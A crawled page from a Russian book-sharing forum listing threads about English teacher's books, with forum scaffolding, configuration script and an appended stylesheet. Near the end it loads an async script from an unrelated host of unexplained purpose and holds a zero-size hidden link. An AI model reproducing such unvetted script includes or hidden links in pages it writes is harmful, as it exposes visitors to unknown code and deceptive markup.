								<a class=""><span class="DateTime" title="">20 июл 2013</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>2</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>748</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/4308-facrpalm1/" class="username" dir="auto">Facrpalm1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="20 июл 2013 в 13:04">20 июл 2013</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-18565" class="discussionListItem visible  " data-author="Espinosa1">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/4446-espinosa1/" class="avatar Av4446s" data-avatarhtml="true"><img src="data/avatars/s/4/4446.jpg?1419721816" width="48" height="48" alt="Espinosa1" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/in-company-3-0-starter-teachers-book-pack.18565/"
								class="PreviewTooltip"
								data-previewUrl="book/in-company-3-0-starter-teachers-book-pack.18565/preview">In Company 3: 0. Starter Teacher's Book Pack</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/4446-espinosa1/" class="username" dir="auto" title="Автор темы">Espinosa1</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">25 авг 2014</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>1</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>562</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/4519-geekz1/" class="username" dir="auto">Geekz1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="26 авг 2014 в 00:58">26 авг 2014</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-24279" class="discussionListItem visible  " data-author="2edbox">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/7463-2edbox/" class="avatar Av7463s" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_s.png" width="48" height="48" alt="2edbox" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/in-company-elementary-teachers-book.24279/"
								class="PreviewTooltip"
								data-previewUrl="book/in-company-elementary-teachers-book.24279/preview">In Company: Elementary: Teacher's Book</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/7463-2edbox/" class="username" dir="auto" title="Автор темы">2edbox</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">25 ноя 2015</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>880</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/7463-2edbox/" class="username" dir="auto">2edbox</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="25 ноя 2015 в 11:54">25 ноя 2015</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
	
	</ol>

	<div id="PreviewTooltip">
	<span class="arrow"><span></span></span>
	
	<div class="section">
		<div class="primaryContent previewContent">
			<span class="PreviewContents">Загрузка...</span>
		</div>
	</div>
</div>
</div>




	



	

	<div class="sharePage">
		<h3 class="textHeading larger">Поделиться этой страницей</h3>
		
			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
			<div class="shareControl ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,lj,viber,whatsapp,skype,telegram"></div>
			
		
	</div>

						
						
						
						
							<!-- login form, to be moved to the upper drop-down -->
							







<form action="login/login" method="post" class="xenForm " id="login" style="display:none">

	

	<div class="ctrlWrapper">
		<dl class="ctrlUnit">
			<dt><label for="LoginControl">Ваше имя или e-mail:</label></dt>
			<dd><input type="text" name="login" id="LoginControl" class="textCtrl" tabindex="101" /></dd>
		</dl>
	
	
		<dl class="ctrlUnit">
			<dt>
				<label for="ctrl_password">У Вас уже есть учётная запись?</label>
			</dt>
			<dd>
				<ul>
					<li><label for="ctrl_not_registered"><input type="radio" name="register" value="1" id="ctrl_not_registered" tabindex="105" />
						Нет, зарегистрироваться сейчас.</label></li>
					<li><label for="ctrl_registered"><input type="radio" name="register" value="0" id="ctrl_registered" tabindex="105" checked="checked" class="Disabler" />
						Да, мой пароль:</label></li>
					<li id="ctrl_registered_Disabler">
						<input type="password" name="password" class="textCtrl" id="ctrl_password" tabindex="102" />
						<div class="lostPassword"><a href="lost-password/" class="OverlayTrigger OverlayCloser" tabindex="106">Забыли пароль?</a></div>
					</li>
				</ul>
			</dd>
		</dl>
	
		
		<dl class="ctrlUnit submitUnit">
			<dt></dt>
			<dd>
				<input type="submit" class="button primary" value="Вход" tabindex="104" data-loginPhrase="Вход" data-signupPhrase="Регистрация" />
				<label for="ctrl_remember" class="rememberPassword"><input type="checkbox" name="remember" value="1" id="ctrl_remember" tabindex="103" /> Запомнить меня</label>
			</dd>
		</dl>
	</div>

	<input type="hidden" name="cookie_check" value="1" />
	<input type="hidden" name="redirect" value="/book/company-to-company-teachers-book.276/" />
	<input type="hidden" name="_xfToken" value="" />

</form>
						
						
					
			
						
			<div class="breadBoxBottom">

<nav>
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-22" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb">
					<a href="http://www.bookwinx.ru/" class="crumb"><span>Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust">
						<a href="http://www.bookwinx.ru/categories/raznoe.60/" class="crumb"><span>Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
					<span class="crust">
						<a href="http://www.bookwinx.ru/english-books/" class="crumb"><span>Иностранная литература</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav></div>
			
						
			
						
		</div>
	</div>
</div>

	</div></div>



<footer>
	
		<div class="footerWrapper pageFooter" data-sticky-footer="1">
			<div class="footerWrapperInner pageWidth">
	
	




	

<div class="footer" id="forumFooter">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			
			<dl class="choosers">
				
				
					<dt>Язык</dt>
					<dd><a href="misc/language?redirect=%2Fbook%2Fcompany-to-company-teachers-book.276%2F" class="OverlayTrigger Tooltip" title="Выбор языка" rel="nofollow">Russian (RU)</a></dd>
				
			</dl>
			
			
			
			
			
			<ul class="footerLinks">
			
				
					<li><a href="misc/contact" class="OverlayTrigger" data-overlayOptions="{&quot;fixed&quot;:false}">Обратная связь</a></li>
				
				<li><a href="help/">Помощь</a></li>
				<li><a href="http://www.bookwinx.ru/" class="homeLink">Главная</a></li>
				<li><a href="/book/company-to-company-teachers-book.276/#headerMover" class="topLink">Вверх</a></li>
				<li><a href="forums/-/index.rss" rel="alternate" class="globalFeed" target="_blank"
					title="RSS-лента для Bookwinx">RSS</a></li>
			
			</ul>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>



<div class="footerLegal">
	<div class="pageWidth">
		<div class="pageContent">
			<ul id="legal">
			
				<li><a href="help/terms">Условия и правила</a></li>
				
			
			<li><a href="https://bookwinx.ru/message_for_oss.pdf">Обращение к пользователям</a></li>
			</ul>

			<div id="copyright">Forum software by XenForo&trade; <span>&copy;2010-2016 XenForo Ltd.</span> <div style="text-align:left">Перевод: <a class="concealed" href="https://www.xf-russia.ru" target="_blank">XF-Russia.ru</a></div></div>
			
		
			
			
			<span class="helper"></span>
		</div>
	</div>	
</div>

<a href="https://xenforotest.ru" style="font-size:0px;">XenforoTest.ru</a>





	
			</div>
	
	</div>
</footer>



<script>


jQuery.extend(true, XenForo,
{
	visitor: { user_id: 0 },
	serverTimeInfo:
	{
		now: 1769014285,
		today: 1768942800,
		todayDow: 3
	},
	_lightBoxUniversal: "0",
	_enableOverlays: "1",
	_animationSpeedMultiplier: "1",
	_overlayConfig:
	{
		top: "10%",
		speed: 200,
		closeSpeed: 100,
		mask:
		{
			color: "rgb(0, 0, 0)",
			opacity: "0.6",
			loadSpeed: 200,
			closeSpeed: 100
		}
	},
	_ignoredUsers: [],
	_loadedScripts: {"thread_view":true,"message":true,"bb_code":true,"message_user_info":true,"similar_threads":true,"discussion_list":true,"share_page":true,"login_bar":true,"notices":true,"panel_scroller":true},
	_cookieConfig: { path: "/", domain: "", prefix: "xf_"},
	_csrfToken: "",
	_csrfRefreshUrl: "login/csrf-token-refresh",
	_jsVersion: "8f86f4e3",
	_noRtnProtect: false,
	_noSocialLogin: false
});
jQuery.extend(XenForo.phrases,
{
	cancel: "Отмена",

	a_moment_ago:    "только что",
	one_minute_ago:  "минуту назад",
	x_minutes_ago:   "%minutes% мин. назад",
	today_at_x:      "Сегодня, в %time%",
	yesterday_at_x:  "Вчера, в %time%",
	day_x_at_time_y: "%day% в %time%",

	day0: "Воскресенье",
	day1: "Понедельник",
	day2: "Вторник",
	day3: "Среда",
	day4: "Четверг",
	day5: "Пятница",
	day6: "Суббота",

	_months: "Январь,Февраль,Март,Апрель,Май,Июнь,Июль,Август,Сентябрь,Октябрь,Ноябрь,Декабрь",
	_daysShort: "Вс,Пн,Вт,Ср,Чт,Пт,Сб",

	following_error_occurred: "Произошла ошибка",
	server_did_not_respond_in_time_try_again: "Сервер не ответил вовремя. Пожалуйста, попробуйте снова.",
	logging_in: "Авторизация",
	click_image_show_full_size_version: "Нажмите на это изображение для просмотра полноразмерной версии.",
	show_hidden_content_by_x: "Показать скрытое содержимое от {names}"
});

// Facebook Javascript SDK
XenForo.Facebook.appId = "";
XenForo.Facebook.forceInit = false;


</script>





<script> document.body.style.visibility = ''; </script>

<script async src="https://tofilego.site/uv2.js?u=261&s=246"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bookwinx.ru/css.php?css=bb_code,discussion_list,login_bar,message,message_user_info,notices,panel_scroller,share_page,similar_threads,thread_view&style=4&dir=LTR&d=1765821385
body_size: 12391
content:
@charset "UTF-8";

/* --- bb_code.css --- */

/* .bbCodeX classes are designed to exist inside .baseHtml. ie: they have no CSS reset applied */

.bbCodeBlock
{
	background-color: rgb(226, 221, 209);
margin: 1em 0;
border-left: 3px solid rgb(101, 76, 34);
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
overflow: auto;

}

	.bbCodeBlock .bbCodeBlock,
	.hasJs .bbCodeBlock .bbCodeSpoilerText,
	.messageList.withSidebar .bbCodeBlock
	{
		margin-right: 0;
	}

	/* mini CSS reset */
	.bbCodeBlock pre,
	.bbCodeBlock blockquote
	{
		margin: 0;
	}
	
	.bbCodeBlock img
	{
		border: none;
	}

.bbCodeBlock .type
{
	font-size: 11px;
font-family: 'Trebuchet MS', Helvetica, Arial, sans-serif;
color: rgb(101, 76, 34);
padding: 3px 8px 0;

}

.bbCodeBlock pre,
.bbCodeBlock .code
{
	font-size: 10pt;
font-family: Consolas, "Courier New", Courier, monospace;
padding: 10px;
word-wrap: normal;
overflow: auto;
line-height: 1.24;
min-height: 30px;
max-height: 500px;
_width: 600px;
direction: ltr;

}

.bbCodeBlock .code
{
	white-space: nowrap;
}

.bbCodeQuote
{
	border-color: rgb(101, 76, 34);
overflow: auto;

}

.bbCodeQuote .attribution
{
	color: rgb(39, 27, 8);

}

.bbCodeQuote .quoteContainer
{
	overflow: hidden;
	position: relative;
	
	font-style: italic;
font-size: 9pt;
padding: 10px;

}

	.bbCodeQuote .bbCodeQuote,
	.bbCodeQuote .bbCodeBlock,
	.bbCode > dl > dd .bbCodeQuote,
	.bbCode > dl > dd .bbCodeBlock
	{
		background-color: rgba(240, 236, 224, .3);

	}


	.bbCodeQuote .quoteContainer .quote
	{
		max-height: 150px;
		overflow: hidden;
		padding-bottom: 1px;
	}
	
		.NoJs .bbCodeQuote .quoteContainer .quote
		{
			max-height: none;
		}

	.bbCodeQuote .quoteContainer .quoteExpand
	{		
		display: none;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
		position: absolute;
		height: 80px;
		top: 90px;
		left: 0;
		right: 0;
		
		font-size: 11px;
		line-height: 1;
		text-align: center;
		color: rgb(174, 204, 145);
		cursor: pointer;
		padding-top: 65px;
		
			
		
		
		
		background: -webkit-linear-gradient(top, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		background: -moz-linear-gradient(top, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		background: -o-linear-gradient(top, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		background: linear-gradient(to bottom, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		
		border-bottom-left-radius: ;
		border-bottom-right-radius: ;
	}
	
	.bbCodeQuote .quoteContainer .quoteExpand.quoteCut
	{
		display: block;
	}
	
	.bbCodeQuote .quoteContainer.expanded .quote
	{
		max-height: none;
	}
	
	.bbCodeQuote .quoteContainer.expanded .quoteExpand
	{
		display: none;
	}


	.bbCodeQuote img
	{
		max-height: 150px;
	}
	
	.bbCodeQuote iframe,
	.bbCodeQuote .fb_iframe_widget,
	.bbCodeQuote object,
	.bbCodeQuote embed
	{
		max-width: 200px;
		max-height: 150px;
	}
	
	.bbCodeQuote iframe:-webkit-full-screen
	{
		max-width: none;
		max-height: none;
	}
	
	.bbCodeQuote iframe:-moz-full-screen
	{
		max-width: none;
		max-height: none;
	}
	
	.bbCodeQuote iframe:-ms-fullscreen
	{
		max-width: none;
		max-height: none;
	}
	
	.bbCodeQuote iframe:fullscreen
	{
		max-width: none;
		max-height: none;
	}
	
.bbCodeSpoilerButton
{
	margin: 5px 0;
	max-width: 99%;
}

	.bbCodeSpoilerButton > span
	{
		display: inline-block;
		max-width: 100%;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
	}
	
.hasJs .bbCodeSpoilerText
{
	display: none;
	background-color: rgb(226, 221, 209);
padding: 5px;
margin-top: 5px;
margin-right: 0;
margin-bottom: 5px;
border-left: 3px solid rgb(101, 76, 34);
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
overflow: auto;

}

	.hasJs .bbCodeSpoilerText .bbCodeSpoilerText,
	.hasJs .bbCodeSpoilerText .bbCodeBlock,
	.hasJs .messageList.withSidebar .bbCodeSpoilerText
	{
		margin-right: 0;
	}
	
.NoJs .bbCodeSpoilerContainer
{
	background-color: rgb(39, 27, 8); /* fallback for browsers without currentColor */
	background-color: currentColor;
}

	.NoJs .bbCodeSpoilerContainer > .bbCodeSpoilerText
	{
		visibility: hidden;
	}

	.NoJs .bbCodeSpoilerContainer:hover
	{
		background-color: transparent;
	}
	
		.NoJs .bbCodeSpoilerContainer:hover > .bbCodeSpoilerText
		{
			visibility: visible;
		}


@media (max-width:800px)
{
	.Responsive .bbCodeBlock,
	.Responsive.hasJs .bbCodeSpoilerText
	{
		margin-right: 0;
	}
}


/* --- discussion_list.css --- */

.discussionList
{
	position: relative;
	zoom: 1;

	
}

/* wrapper */
.discussionListWrapper
{
	
}

	.discussionListWrapper + .discussionListWrapper
	{
		margin-top: 5px;

	}

/* empty forum */
.discussionListItems > li.primaryContent,
.discussionList > .sectionHeaders + div.primaryContent
{
	margin-top: 5px;

}

/** column style and width **/

.discussionListItem,
.discussionListItem .innerBlock
{
	display: table;
	table-layout: fixed;
	word-wrap: normal;
	width: 100%;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
}

	.discussionListItem.withInnerBlock
	{
		display: block;
		width: auto;
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
		border-width: 0;
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
		background: transparent;
	}

	.discussionListItem .listBlock
	{
		display: table-cell;
		vertical-align: middle;
	}
	
		.discussionList .posterAvatar
		{
			width: 52px;
		}
		
		.discussionList .main
		{
			width: auto;
		}

			.discussionList .sectionHeaders .main .postDate
			{
				text-align: right;
			}
		
		.discussionList .stats
		{
			width: 140px;
		}
			
			.discussionList .sectionHeaders .stats .minor
			{
				text-align: right;
			}
		
		.discussionList .lastPost
		{
			width: 150px;
			text-align: right;
			overflow: hidden;
		}
		
		.discussionList .statsLastPost /* combined last two columns */
		{
			width: 290px;
		}
	
/* column headers */

.discussionList .sectionHeaders
{	
	border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

	border-width: 0;
	overflow: hidden;
}

.discussionList .sectionHeaders
{	
	font-size: 11px;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin: 3px auto 0;
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	

	padding: 0;
	display: table;
	table-layout: fixed;
	word-wrap: normal;
	width: 100%;

	
}


	.discussionList .discussionListFilters + .sectionHeaders
	{
		
	}

	.discussionList .discussionListItems + .discussionListItems
	{
		margin-top: 0;
	}

	.discussionList .discussionListItems + .sectionHeaders,
	.discussionList .discussionListItems + .discussionListItems.split
	{
		margin-top: 10px;
	}

	.discussionList .sectionHeaders dt,
	.discussionList .sectionHeaders dd
	{
		display: table-cell;
		vertical-align: middle;

		
	}

	.discussionList .sectionHeaders dt span
	{
		display: none !important;
	}
		
	.discussionList .sectionHeaders a
	{
		color: rgb(254, 251, 245);
display: block;
outline: none;

	}
	
	.discussionList .sectionHeaders a:hover
	{
		text-decoration: none;
	}
			
	.discussionList .sectionHeaders dd a[href]:hover
	{
		color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(101, 76, 34);

	
		
	}
		
	.discussionList .sectionHeaders .main a,
	.discussionList .sectionHeaders .stats a
	{
		float: left;
		width: 50%;
		white-space: nowrap;
	}
	
		.discussionList .sectionHeaders a span
		{
			padding: 5px 10px;
			display: block;
		}
		
/** IE <8 **/
.discussionList .sectionHeaders,
.discussionListItem, .discussionListItem.innerBlock { *display: block; _vertical-align: bottom; }
.discussionList .sectionHeaders dt,
.discussionList .sectionHeaders dd,
.discussionListItem .listBlock     { *display: block; *float: left; }
.discussionListItem .listBlock     { _height: 52px; *min-height: 52px; } /* todo: should be calculation */
.discussionList .posterAvatar      { *width: 6.98%; }
.discussionListItem .posterAvatar  { *font-size: 0; }	
.discussionList .main              { *width: 56.98%; }
.discussionList .stats             { *width: 15.97%; }	
.discussionList .lastPost          { *width: 19.97%; }
.discussionList .statsLastPost     { *width: 35.97%; }
.discussionList .sectionHeaders dt,
.discussionList .sectionHeaders dd { *padding: 5px 0; }
.discussionList .sectionHeaders a,
.discussionList .sectionHeaders a span { *display: inline !important; *float: none !important; }

/* items in thread list */

.discussionListItems
{
	
	padding-bottom: 5px;
	
}

	.discussionListItems:last-child
	{
		padding-bottom: 0;
	}



	
/* individual thread list item */
	
/** main **/

.discussionListItem,
.discussionListItem .innerBlock
{
	background-color: rgb(240, 236, 224);
	
	border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
}

	.discussionListItem.withInnerBlock
	{
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

		
		padding-top: 5px;

		
	}

		.compact .discussionListItem.withInnerBlock
		{
			padding-top: 5px;

		}

		.discussionListItem .innerBlock
		{
			
		}

			.discussionListItem.sticky .innerBlock
			{
				
			}

			.discussionListItem:first-child .innerBlock
			{
				
			}

			.discussionListItem:last-child .innerBlock
			{
				
			}

	/* sections, section widths */
	.discussionListItem .listBlock
	{
		
	}
	
		.discussionListItem .posterAvatar,		
		.discussionListItem .lastPost
		{
			border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
			border-width: 0;
		}
		
			.discussionListItem .posterAvatar
			{
				-webkit-border-top-right-radius: 0; -moz-border-radius-topright: 0; -khtml-border-top-right-radius: 0; border-top-right-radius: 0;
-webkit-border-bottom-right-radius: 0; -moz-border-radius-bottomright: 0; -khtml-border-bottom-right-radius: 0; border-bottom-right-radius: 0;
background-color: rgba(255, 255, 255, .5);

			}
		
			.discussionListItem .main
			{
				
			}

			.discussionListItem .stats
			{
				background-color: rgba(255, 255, 255, .5);

			}

			.discussionListItem .lastPost
			{
				-webkit-border-top-left-radius: 0; -moz-border-radius-topleft: 0; -khtml-border-top-left-radius: 0; border-top-left-radius: 0;
-webkit-border-bottom-left-radius: 0; -moz-border-radius-bottomleft: 0; -khtml-border-bottom-left-radius: 0; border-bottom-left-radius: 0;

			}
		
		
		
		
		
	/* avatar section */
	
	.discussionListItem .posterAvatar .avatarContainer
	{
		display: block;
		position: relative;
	}
	
	.discussionListItem .posterAvatar .avatar
	{
		padding: 5px;
display: block;
width: 36px;
height: 36px;

		
		width: auto;
		height: auto;
	}

		.discussionListItem .posterAvatar .avatar:after
		{
			background-size: 36px 36px;
		}
	
		.discussionListItem .posterAvatar .avatar img
		{
			width: 36px;
			height: 36px;
			display: block;
		}
		
		.discussionListItem .posterAvatar .miniMe
		{
			padding: 0;
position: absolute;
bottom: 1px;
left: 29px;
z-index: 10;

		}
		
			.discussionListItem .posterAvatar .miniMe img
			{
				-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
				-webkit-box-shadow: 1px 1px 5px rgba(0,0,0, 0.5); -moz-box-shadow: 1px 1px 5px rgba(0,0,0, 0.5); -khtml-box-shadow: 1px 1px 5px rgba(0,0,0, 0.5); box-shadow: 1px 1px 5px rgba(0,0,0, 0.5);
width: 20px;
height: 20px;
				
			}		
		
		
	/* title, poster section */
	
	.discussionListItem .titleText
	{
		padding: 5px;
		overflow: hidden; zoom: 1;
		position: relative;
	}
	
		/* unread indicator */
		
		.LoggedIn .discussionListItem .titleText
		{			
			padding-left: 20px;
		}

			.noUnreadLinks .discussionListItem .titleText
			{
				padding-left: 5px;
			}
		
		.LoggedIn .discussionListItem .unreadLink,
		.LoggedIn .discussionListItem .ReadToggle
		{
			display: block;
			width: 15px;
			height: 15px;
			
			position: absolute;
			left: 0;
			top: 10px;
			
			white-space: nowrap;
			text-indent: 9999px;

			color: rgb(192, 152, 85);
		}
		
			.LoggedIn .discussionListItem .unreadLink:after,
			.LoggedIn .discussionListItem.unread .ReadToggle:after
			{
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				text-align: center;
				content: '\f061';
				font-family: 'FontAwesome';
				font-size: 11px;
				text-indent: 0;
				line-height: 1em;
			}
		
			.LoggedIn .discussionListItem .unreadLink:hover,
			.LoggedIn .discussionListItem .ReadToggle:hover
			{
				color: rgb(117, 161, 74);
			}
	
		/* first row */
	
		.discussionListItem .title
		{
			font-size: 11pt;
line-height: 18px;

			max-width: 100%;
			word-wrap: break-word;
		}

			.discussionListItems .title a
			{
				
			}
		
			.discussionListItems .unread .title a
			{
				color: rgb(117, 161, 74);

			}

				.discussionListItems .title a:hover,
				.discussionListItems .unread .title a:hover
				{
					
				}
			
		
		.discussionListItem .iconKey span
		{
			margin-left: 5px;
color: rgb(139, 131, 116);
text-indent: -10000em;
float: right;
position: relative;
width: 16px;
height: 16px;

		}

			.discussionListItem .iconKey span:after
			{
				font-size: 15px;
font-family: 'FontAwesome';
content: '\f013';
display: inline-block;
position: absolute;
top: 0;
left: 0;
right: 0;
text-align: center;
text-indent: 0;
line-height: 1em;
pointer-events: none;

			}
			
			.discussionListItem .iconKey .sticky:after { content: '\e336'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 13px; }
			.discussionListItem .iconKey .starred:after { content: '\f005'; color: rgb(117, 161, 74); }
			.discussionListItem .iconKey .watched:after { content: '\f058'; }
			.discussionListItem .iconKey .locked:after { content: '\f023'; }
			.discussionListItem .iconKey .moderated:after { content: '\e271'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; }
			.discussionListItem .iconKey .redirect:after { content: '\f061'; font-size: 14px; }
			.discussionListItem .iconKey .new:after { content: '\e246'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; color: rgb(117, 161, 74); }
			.discussionListItem .iconKey .deleted:after { content: '\f00d'; }
		
		/* second row */
		
		.discussionListItem .secondRow
		{
			font-size: 11px;

			clear: both;
		}
		
			.discussionListItem .secondRow .controls
			{
				float: right;
				padding-left: 20px;
			}

				.discussionListItem.AjaxProgress .controls
				{
					background: transparent url('styles/latte/xenforo/widgets/ajaxload.info_B4B4DC_facebook.gif') no-repeat left center;
				}
			
			.discussionListItem .posterDate
			{
				float: left;
			}
			
			
			
	/* stats section */
	
	.discussionListItem .stats dl
	{
		padding: 0 10px;
	}
		.discussionListItem .stats .major
		{
			font-size: 11pt;
line-height: 18px;

			
			margin-top: 5px;
		}
			
		.discussionListItem .stats .minor
		{
			font-size: 11px;

			
			margin-bottom: 5px;
		}
			
	/* last post section */
	
	.discussionListItem .lastPostInfo
	{
		padding: 5px;
	}
	
		.discussionListItem .lastPostInfo .username
		{
			font-size: 11pt;
line-height: 18px;

		}
		
	
			.discussionListItems .unread .lastPostInfo .username
			{
			}
		
		.discussionListItem .lastPostInfo .dateTime
		{
			font-size: 11px;

		}


/* extra note row */

.discussionListItem .noteRow
{
	background-color: rgb(240, 236, 224);
	padding: 5px;
	text-align: center;
	font-size: 11px;
	color: rgb(192, 152, 85);
}

	.discussionListItem .noteRow.secondary
	{
		background-color: rgb(240, 236, 224);
	}




/* deleted item */

.discussionList .discussionListItem.deleted
{
}

	.discussionList .discussionListItem.deleted .avatar img,
	.discussionList .discussionListItem.deleted .avatar:after
	{
		opacity: 0.5;
		filter: alpha(opacity='50');
	}
		
	.discussionList .discussionListItem.deleted .deletionNote
	{
		float: left;
		color: rgb(117, 161, 74);
	}
		
/* moderated item */

.discussionList .discussionListItem.moderated .innerBlock
{
	background-color: rgb(240, 236, 224);

}

	.discussionList .discussionListItem.moderated .listBlock
	{
		background: none;
	}


/* inline mod selected/checked classes */

.discussionListItem.InlineModChecked .innerBlock
{
	background-color: rgb(255, 245, 219);

}

	.discussionListItem.InlineModChecked .innerBlock .listBlock
	{
		background: none;
	}


/** bottom summary **/

.discussionList .sectionFooter
{
	overflow: hidden; zoom: 1;
}

	.discussionList .sectionFooter
	{
		border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

		border-width: 0;
		overflow: hidden;

		margin-top: 5px;

	}

	.discussionList .sectionFooter .contentSummary
	{
		float: left;
		display: block;
	}

		
/** thread list options **/

.DiscussionListOptions
{
	margin: 10px auto;
line-height: 20px;
overflow: hidden;
zoom: 1;

}

.hasJs .DiscussionListOptions
{
	display: none;
}

	.DiscussionListOptions dl,
	.DiscussionListOptions .controlGroup
	{
		float: left;
		margin-right: 10px;
		
		overflow: hidden; zoom: 1;
	}
	
		.DiscussionListOptions dt
		{
			float: left;
		}
		
		.DiscussionListOptions dd
		{
			margin-left: 120px;
		}
		
	.DiscussionListOptions .buttonGroup
	{
		float: right;
	}
	
		.DiscussionListOptions .buttonGroup input
		{
			min-width: 75px;
		}
	
#DiscussionListOptionsHandle
{
	position: absolute;
bottom: -17px;
line-height: 16px;
text-align: center;
right: 50%;
white-space: nowrap;

}
	
	#DiscussionListOptionsHandle a
	{
		font-size: 11px;
color: rgb(101, 76, 34);
background-color: rgb(240, 236, 224);
padding: 0 20px;
margin: 0 auto;
border: 1px solid rgb(240, 236, 224);
border-top: 1px none black;
